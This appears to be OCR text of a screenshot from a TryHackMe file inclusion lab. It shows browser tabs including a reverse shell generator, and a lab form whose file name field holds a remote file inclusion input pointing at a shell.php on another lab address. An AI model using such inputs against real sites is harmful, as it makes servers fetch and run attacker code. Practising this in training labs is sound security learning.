 Lab #Playground
Online - Reverse Shell Ge
10.10.176.31/playground.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Refresh Firefox...
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name http://10.10.34.2:8000/shell.php Include